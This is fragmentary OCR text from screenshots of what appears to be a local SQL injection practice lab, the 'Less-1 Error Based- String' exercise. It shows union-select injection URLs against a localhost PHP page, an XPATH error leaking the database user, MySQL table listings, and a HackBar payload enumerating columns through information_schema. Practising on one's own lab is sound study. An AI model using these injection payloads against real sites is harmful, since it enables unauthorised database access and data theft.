 Less-1 **Error Based- String**
localhost/duidiesqli.php?id=-88
localhost/duidiesqli.php?id=-888' union select '~',column_name,'~' from inforn
堆叠查询注入：
查询结果是：~id~~name~
C:\Windows\System32\cmd.exe - mysql -u root -p
ERROR 1105 (HY000): XPATH syntax error: '~root@localhost~'
mysql> use test;
Database changed
mysql> show tables;
Tables_in_test
floortest
randtest
users
3 rows in set (0.00 sec)
mysql> select * from floortest;
id | name
1 | test1
2 | test2
3 | test3
4 | test3
5 | test3
6 | test4
7 | test5
8 | test6
9 | test6
10 | test6
11 | test6
12 | test6
13 | test6
13 rows in set (0.34 sec)
mysql>
HackBar Inspector Console Debugger { } Style Editor Performance Memory
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
Split URL
Execute
http://localhost/duidiesqli.php?id=-888%27%20union%20select%20'~',column_name,'~' from information_schema.columns where table_schema='test' and table_name='floortest'--+
Post data Referrer User Agent Cookies